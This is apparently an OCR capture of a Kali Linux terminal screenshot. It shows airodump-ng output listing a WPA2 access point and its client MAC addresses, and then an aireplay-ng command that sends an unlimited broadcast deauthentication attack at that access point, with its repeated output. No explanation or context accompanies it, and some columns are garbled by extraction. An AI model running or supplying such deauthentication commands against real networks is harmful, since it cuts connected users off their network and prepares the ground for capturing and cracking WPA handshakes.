 root@killjoy: /home/killj...  root@killjoy: /  Pictures - File Manager  06:32 PM  16%
root@killjoy:/
File Actions Edit View Help
C4:95:4D:3F:83:94 FA:53:17:37:D1:B6 -45 0 - 6 33 5
C4:95:4D:3F:83:94 9C:DA:3E:CA:43:6A -61 0 - 6e 0 6 Ikram
C4:95:4D:3F:83:94 AC:5F:3E:3A:F4:B1 -64 0 -24 0 3
C4:95:4D:3F:83:94 76:54:5C:20:0C:9D -74 0 -24 1 3
C0:8F:20:3B:67:C2 D2:9B:CA:A4:77:24 -1 1e- 0 0 3
Quitting ...
step1.png step2.png
(root killjoy)-[/]
# aireplay-ng --deauth 0 -a C4:95:4D:3F:83:94 wlan0mon
18:32:46 Waiting for beacon frame (BSSID: C4:95:4D:3F:83:94) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:32:46 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:47 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:47 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:47 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:48 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:48 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:49 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:49 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:50 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:50 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:51 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:51 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:52 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:52 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:53 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:53 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:53 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:54 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:54 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:55 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:55 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:56 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:56 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:57 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:57 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
18:32:58 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:95:4D:3F:83:94]
root@killjoy:/home/killjoy/Desktop
File Actions Edit View Help
CH 6 ][ Elapsed: 48 s ][ 2021-02-08 18:32
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH
C4:95:4D:3F:83:94 0 0 505 358 4 6 130 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Pro
C4:95:4D:3F:83:94 A2:90:69:D2:0C:5D -1 24e- 0 0 26
C4:95:4D:3F:83:94 D8:FC:93:9C:5D:83 -34 1e- 6e 0 11
C4:95:4D:3F:83:94 30:94:35:09:F0:45 -56 24e- 6e 0 44
C4:95:4D:3F:83:94 4E:1C:9A:31:FD:34 -62 0e- 6 0 68
C4:95:4D:3F:83:94 76:54:5C:20:0C:9D -70 24e- 6 0 466